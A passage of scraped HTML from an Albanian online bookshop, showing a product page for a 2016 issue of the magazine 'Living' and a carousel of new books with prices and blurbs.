Fernandon&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Ema Savahl takon Ema Koj&euml;n Romanc&euml; n&euml; dimer Dekore me rula letrash higjenike Me tartan t&euml; tana i ban G&euml;zuar n&euml; gjuh&euml;n e vegan&euml;ve N&euml;n nj&euml; portokalle &nbsp; Bashk&euml; me revist&euml;n Living nj&euml; produkt dhurat&euml; nga Bioderma" data-lang="sq"></div> <section id="more-info" class="page-product-box more-info-box"><h3 class="page-product-heading">M&euml; tep&euml;r</h3><div class="rte"><p>Tashmë doli në treg numri i ri i revistës “Living”. Në botimin me 252 faqe ku do të gjeni gjithçka:</p><p></p><p>Bruna në botën e çudirave</p><p>Receta festive nga Lind Fishta</p><p>Navidad si que vales</p><p>Viti magjik I Elia Zogut</p><p>Elbasan I bukur Elbasan</p><p>Festa me Ciljetën dhe Fernandon&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</p><p>Ema Savahl takon Ema Kojën</p><p>Romancë në dimer</p><p>Dekore me rula letrash higjenike</p><p>Me tartan të tana i ban</p><p>Gëzuar në gjuhën e veganëve</p><p>Nën një portokalle</p><p>&nbsp;</p><p>Bashkë me revistën Living një produkt dhuratë nga Bioderma</p></div> </section> <section class="page-product-box data-sheet-box"><h3 class="page-product-heading">T&euml; dh&euml;na</h3><table class="table-data-sheet"><tr class="odd"><td>Faqe</td><td>252</td></tr><tr class="even"><td>Titulli origjinal</td><td>LIVING</td></tr><tr class="odd"><td>Viti i Botimit</td><td>2016</td></tr><tr class="even"><td>Vendodhja</td><td>Tirane</td></tr><tr class="odd"><td>Gjuha</td><td>Shqip</td></tr><tr class="even"><td>Tipi i publikimit</td><td>Revistë</td></tr></table> </section> <section class="page-product-box"> </section><div class="tz-carousel"><h2 class="title_block"> Libra të rinj <a href="https://bukinist.al/sq/new-products"> <span class="shiko-rekomandime"> Shiko më shumë >> </span> </a></h2><ul id="owl-slider" class="owl-carousel product_list_ar grid"><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html" title="Rrefenja te vogla magjike - Perralla fantastike" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/img/p/sq-default-home_default.jpg" alt="Rrefenja te vogla magjike - Perralla fantastike" title="Rrefenja te vogla magjike - Perralla fantastike" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html" rel="https://bukinist.al/sq/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html" rel="https://bukinist.al/sq/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html" title="Rrefenja te vogla magjike - Perralla fantastike" itemprop="url" > Rrefenja te vogla magjike - Perralla... </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/home/20926-vegjetariania.html" title="Vegjetariania" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/img/p/sq-default-home_default.jpg" alt="Vegjetariania" title="Vegjetariania" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/home/20926-vegjetariania.html" rel="https://bukinist.al/sq/home/20926-vegjetariania.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/home/20926-vegjetariania.html" rel="https://bukinist.al/sq/home/20926-vegjetariania.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/home/20926-vegjetariania.html" title="Vegjetariania" itemprop="url" > Vegjetariania </a></h5><p class="product-desc" itemprop="description"> Një roman i bukur dhe turbullues për rebelimin dhe tabunë, dhunën dhe erotikën, si dhe metamorfozën ngatërruese të shpirtit. Ky libër fitues i Çmimit Man Booker Prize International</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/black-friday/20591-stuhi-shpatash-vellimi-2.html" title="Stuhi shpatash vellimi 2" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/28152-home_default/stuhi-shpatash-vellimi-2.jpg" alt="Stuhi shpatash vellimi 2" title="Stuhi shpatash vellimi 2" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/black-friday/20591-stuhi-shpatash-vellimi-2.html" rel="https://bukinist.al/sq/black-friday/20591-stuhi-shpatash-vellimi-2.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/black-friday/20591-stuhi-shpatash-vellimi-2.html" rel="https://bukinist.al/sq/black-friday/20591-stuhi-shpatash-vellimi-2.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/black-friday/20591-stuhi-shpatash-vellimi-2.html" title="Stuhi shpatash vellimi 2" itemprop="url" > Stuhi shpatash vellimi 2 </a></h5><p class="product-desc" itemprop="description"> "Një fantazi e vërtetë epike... plot me shkëlqim verbues shpatash e yshtjesh që shkatërrojnë... një banket i vërtetë për oreksmëdhenjtë e fantazisë."</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/mystery-thriller/20202-defy-me.html" title="Defy me" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/27726-home_default/defy-me.jpg" alt="Defy me" title="Defy me" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/mystery-thriller/20202-defy-me.html" rel="https://bukinist.al/sq/mystery-thriller/20202-defy-me.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/mystery-thriller/20202-defy-me.html" rel="https://bukinist.al/sq/mystery-thriller/20202-defy-me.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/mystery-thriller/20202-defy-me.html" title="Defy me" itemprop="url" > Defy me </a></h5><p class="product-desc" itemprop="description"> The breath-taking and heart-pounding fifth instalment in the incredible&nbsp;New York Times&nbsp;and UK kindle bestselling SHATTER ME series.Perfect for fans of Sarah J. Maas, Victoria Aveyard and Leigh Bardugo.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/english-books/19817-the-silent-patient.html" title="The silent patient" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/27055-home_default/the-silent-patient.jpg" alt="The silent patient" title="The silent patient" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/english-books/19817-the-silent-patient.html" rel="https://bukinist.al/sq/english-books/19817-the-silent-patient.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/english-books/19817-the-silent-patient.html" rel="https://bukinist.al/sq/english-books/19817-the-silent-patient.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/english-books/19817-the-silent-patient.html" title="The silent patient" itemprop="url" > The silent patient </a></h5><p class="product-desc" itemprop="description"> WITH OVER THREE MILLION COPIES SOLD, read the Sunday Times and No.1 New York Times bestselling, record-breaking thriller that everyone is talking about - soon to be a major film.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/romance/19814-november-9.html" title="November 9" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/27052-home_default/november-9.jpg" alt="November 9" title="November 9" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/romance/19814-november-9.html" rel="https://bukinist.al/sq/romance/19814-november-9.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/romance/19814-november-9.html" rel="https://bukinist.al/sq/romance/19814-november-9.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/romance/19814-november-9.html" title="November 9" itemprop="url" > November 9 </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/drame-tragjedi/15703-shartimi.html" title="Shartimi" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/26138-home_default/shartimi.jpg" alt="Shartimi" title="Shartimi" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/drame-tragjedi/15703-shartimi.html" rel="https://bukinist.al/sq/drame-tragjedi/15703-shartimi.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/drame-tragjedi/15703-shartimi.html" rel="https://bukinist.al/sq/drame-tragjedi/15703-shartimi.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/drame-tragjedi/15703-shartimi.html" title="Shartimi" itemprop="url" > Shartimi </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/biografi/15697-trump-presidenti-me-jake-blu.html" title="Trump presidenti me jake blu" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/26115-home_default/trump-presidenti-me-jake-blu.jpg" alt="Trump presidenti me jake blu" title="Trump presidenti me jake blu" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/biografi/15697-trump-presidenti-me-jake-blu.html" rel="https://bukinist.al/sq/biografi/15697-trump-presidenti-me-jake-blu.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/biografi/15697-trump-presidenti-me-jake-blu.html" rel="https://bukinist.al/sq/biografi/15697-trump-presidenti-me-jake-blu.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/biografi/15697-trump-presidenti-me-jake-blu.html" title="Trump presidenti me jake blu" itemprop="url" > Trump presidenti me jake blu </a></h5><p class="product-desc" itemprop="description"> Një libër i këndshëm, me humor, prekës dhe frymëzues, TRUMP, PRESIDENTI ME JAKË BLU, do të jetë padyshim një nga librat më të mirë që është shkruar për presidencën e Trump-it.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html" title="Ali Maliqi ne historine e Dibres dhe Shqiperise" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/26102-home_default/ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.jpg" alt="Ali Maliqi ne historine e Dibres dhe Shqiperise" title="Ali Maliqi ne historine e Dibres dhe Shqiperise" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html" rel="https://bukinist.al/sq/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html" rel="https://bukinist.al/sq/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html" title="Ali Maliqi ne historine e Dibres dhe Shqiperise" itemprop="url" > Ali Maliqi ne historine e Dibres dhe... </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/oferta-15/15527-tre-eventi-di-orik.html" title="Tre eventi di Orik" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25934-home_default/tre-eventi-di-orik.jpg" alt="Tre eventi di Orik" title="Tre eventi di Orik" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/oferta-15/15527-tre-eventi-di-orik.html" rel="https://bukinist.al/sq/oferta-15/15527-tre-eventi-di-orik.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/oferta-15/15527-tre-eventi-di-orik.html" rel="https://bukinist.al/sq/oferta-15/15527-tre-eventi-di-orik.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/oferta-15/15527-tre-eventi-di-orik.html" title="Tre eventi di Orik" itemprop="url" > Tre eventi di Orik </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/tregim-novele/15523-te-rendesh-i-lire.html" title="Te rendesh i lire" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25930-home_default/te-rendesh-i-lire.jpg" alt="Te rendesh i lire" title="Te rendesh i lire" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/tregim-novele/15523-te-rendesh-i-lire.html" rel="https://bukinist.al/sq/tregim-novele/15523-te-rendesh-i-lire.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/tregim-novele/15523-te-rendesh-i-lire.html" rel="https://bukinist.al/sq/tregim-novele/15523-te-rendesh-i-lire.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/tregim-novele/15523-te-rendesh-i-lire.html" title="Te rendesh i lire" itemprop="url" > Te rendesh i lire </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/histori/15483-historija-e-luftes-kundra-malit-te-zi.html" title="Historija e luftes kundra Malit te Zi" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25695-home_default/historija-e-luftes-kundra-malit-te-zi.jpg" alt="Historija e luftes kundra Malit te Zi" title="Historija e luftes kundra Malit te Zi" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/histori/15483-historija-e-luftes-kundra-malit-te-zi.html" rel="https://bukinist.al/sq/histori/15483-historija-e-luftes-kundra-malit-te-zi.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/histori/15483-historija-e-luftes-kundra-malit-te-zi.html" rel="https://bukinist.al/sq/histori/15483-historija-e-luftes-kundra-malit-te-zi.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/histori/15483-historija-e-luftes-kundra-malit-te-zi.html" title="Historija e luftes kundra Malit te Zi" itemprop="url" > Historija e luftes kundra Malit te Zi </a></h5><p class="product-desc" itemprop="description"> Janë kujtime të vitit 1915. Në këto kujtime tregohet lufta që udhëhoqen malësorët në krye fratin At Bernardin Llupi, aso kohe famullitar në Palç, kundra ushtrisë malazeze që mësynte me coptue Shqipninë dhe me marrë veriun e saj. Sigurisht synonte Shkodrën. Shumë ngjarje të panjoftuna tregohen prej At Bernardin Llupit.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/libra-anglisht-per-femije/15421-the-500-hats-of-bartholomew-cubbins.html" title="The 500 hats of bartholomew cubbins" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25764-home_default/the-500-hats-of-bartholomew-cubbins.jpg" alt="The 500 hats of bartholomew cubbins" title="The 500 hats of bartholomew cubbins" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/libra-anglisht-per-femije/15421-the-500-hats-of-bartholomew-cubbins.html" rel="https://bukinist.al/sq/libra-anglisht-per-femije/15421-the-500-hats-of-bartholomew-cubbins.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/libra-anglisht-per-femije/15421-the-500-hats-of-bartholomew-cubbins.html" rel="https://bukinist.al/sq/libra-anglisht-per-femije/15421-the-500-hats-of-bartholomew-cubbins.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/libra-anglisht-per-femije/15421-the-500-hats-of-bartholomew-cubbins.html" title="The 500 hats of bartholomew cubbins" itemprop="url" > The 500 hats of bartholomew cubbins </a></h5><p class="product-desc" itemprop="description"> As topical today as when it was first published in 1938,&nbsp;The 500 Hats of Bartholomew Cubbins&nbsp;is the story of a young boy (the same one featured in the Caldecott Honor Award-winner&nbsp;Bartholomew and the Oobleck) and his unjust treatment at the hands of a king. Written in unrhymed prose,&nbsp;The 500 Hats&nbsp;is one of Dr. Seuss's earliest works, and while it may not...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/libra-anglisht-per-femije/15407-kid-normal-and-the-shadow-machine.html" title="Kid normal and the shadow machine" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25781-home_default/kid-normal-and-the-shadow-machine.jpg" alt="Kid normal and the shadow machine" title="Kid normal and the shadow machine" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/libra-anglisht-per-femije/15407-kid-normal-and-the-shadow-machine.html" rel="https://bukinist.al/sq/libra-anglisht-per-femije/15407-kid-normal-and-the-shadow-machine.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/libra-anglisht-per-femije/15407-kid-normal-and-the-shadow-machine.html" rel="https://bukinist.al/sq/libra-anglisht-per-femije/15407-kid-normal-and-the-shadow-machine.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 150 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/libra-anglisht-per-femije/15407-kid-normal-and-the-shadow-machine.html" title="Kid normal and the shadow machine" itemprop="url" > Kid normal and the shadow machine </a></h5><p class="product-desc" itemprop="description"> The third book in the laugh-out-loud funny&nbsp;Kid Normal&nbsp;series for readers aged 8+, from radio stars Greg James and Chris Smith</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 150 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/mister-thriller/15341-defy-me.html" title="Defy me" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25887-home_default/defy-me.jpg" alt="Defy me" title="Defy me" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/mister-thriller/15341-defy-me.html" rel="https://bukinist.al/sq/mister-thriller/15341-defy-me.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/mister-thriller/15341-defy-me.html" rel="https://bukinist.al/sq/mister-thriller/15341-defy-me.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" 